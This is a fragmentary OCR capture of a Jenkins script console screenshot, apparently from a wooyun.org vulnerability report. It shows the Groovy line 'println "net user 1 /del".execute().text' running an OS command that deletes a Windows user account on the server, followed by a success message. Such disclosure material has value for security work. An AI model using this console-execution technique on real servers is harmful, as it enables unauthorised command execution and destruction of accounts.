 .23/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hud
1 println "net user 1 /del".execute().text
Result
命令成功完成。
www.wooyun.org